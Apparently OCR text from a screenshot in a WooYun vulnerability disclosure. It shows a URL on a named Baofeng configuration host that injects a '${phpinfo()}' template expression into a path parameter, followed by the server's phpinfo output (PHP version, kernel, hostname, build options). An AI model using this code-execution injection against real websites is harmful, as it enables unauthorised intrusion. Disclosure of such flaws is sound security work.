 config.baofeng.com/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D
PHP Version 5.4.19
System
Linux sifu-24.bj 2.6.9-103.ELsmp #1 SMP Fri Dec 9 04:31:51 EST 2011 i686
Build Date
Sep 3 2013 19:06:08
Configure
Command
'./configure' '--prefix=/opt/modules/php-5.4.19' '--with-config-file-
path=/opt/modules/php-5.4.19/etc' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd'
'--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-
libxml-dir' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-
sysvsem' '--enable-inline-optimization' '--with-curl' '--with-curlwrappers' '--
enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--
enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-pear' '--with-
gettext' '--enable-sysvshm' '--enable-exif' '--enable-fpm' '--with-fpm-user=www'
'--with-fpm-group=www' '--with-pdo-mysql=mysqlnd' '--with-zend-vm=GOTO'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/opt/modules/php-5.4.19/etc
Loaded
Configuration
File
/opt/modules/php-5.4.19/etc/php.ini
Scan this dir
for
additional
(none)
www.wooyun.org